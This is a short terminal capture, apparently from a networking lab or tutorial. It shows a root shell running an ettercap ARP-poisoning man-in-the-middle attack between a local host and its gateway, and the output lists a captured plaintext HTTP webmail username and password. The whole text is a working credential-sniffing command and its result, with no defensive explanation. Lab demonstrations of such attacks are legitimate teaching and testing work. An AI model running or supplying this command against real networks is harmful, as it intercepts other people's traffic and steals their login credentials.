 root@debian: ~
root@debian: ~
root@debian: ~
root@debian: ~# ettercap -Tq -i eth0 -M arp:remote //192.168.0.101/ //192.168.0.1/
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 123.126.96.13:80 -> USER: ztg PASS: aaaaaaaa INFO: http://smart.mail.163.com/?dv=smart
CONTENT: url2=http%3A%2F%2Fsmart.mail.163.com%2Findex.htm&username=ztg&password=aaaaaaaa&savelogin=0